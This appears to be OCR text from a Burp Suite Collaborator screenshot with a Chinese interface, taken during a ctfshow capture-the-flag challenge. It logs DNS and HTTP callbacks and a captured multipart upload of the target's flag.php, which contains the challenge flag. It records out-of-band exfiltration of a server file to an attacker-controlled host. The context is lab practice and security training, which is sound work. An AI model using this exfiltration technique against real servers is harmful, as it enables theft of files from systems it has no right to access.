 仪表盘 目标 代理 Intruder 重放器 Collaborator (1) Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
生成的Payload: 1 复制到剪贴板 包括Collaborator服务器位置 立即轮询 自动轮询
# 时间 类型 payload 来源IP地址 注释
1 2025-Jan-26 13:49:14.418 UTC DNS 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 74.125.179.157
2 2025-Jan-26 13:49:14.524 UTC DNS 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 74.125.179.151
3 2025-Jan-26 13:49:14.991 UTC HTTP 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 124.223.158.81
4 2025-Jan-26 13:50:15.518 UTC DNS 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 172.253.237.16
5 2025-Jan-26 13:50:16.006 UTC HTTP 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 124.223.158.81
6 2025-Jan-26 13:50:41.268 UTC HTTP 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 124.223.158.81
7 2025-Jan-26 13:52:05.947 UTC DNS 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 172.253.5.19
8 2025-Jan-26 13:52:06.057 UTC DNS 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 74.125.179.148
9 2025-Jan-26 13:52:06.563 UTC HTTP 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 124.223.158.81
10 2025-Jan-26 13:52:06.915 UTC DNS 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 172.253.4.26
11 2025-Jan-26 13:52:07.399 UTC HTTP 77cmkcw2mfvvefcw8d6zf2npvg17p7dw 124.223.158.81
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex \n
5 Content-Length: 476
6 Content-Type: multipart/form-data; boundary=------------------------6d55088d83ff057d
7
8 --------------------------6d55088d83ff057d
9 Content-Disposition: form-data; name="xx"; filename="flag.php"
10 Content-Type: application/octet-stream
11
12 <?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2020-09-21 21:31:23
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2020-09-23 20:58:41
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{e58de84c-ac21-4c84-b90d-c612cf054006}";
27 --------------------------6d55088d83ff057d--
28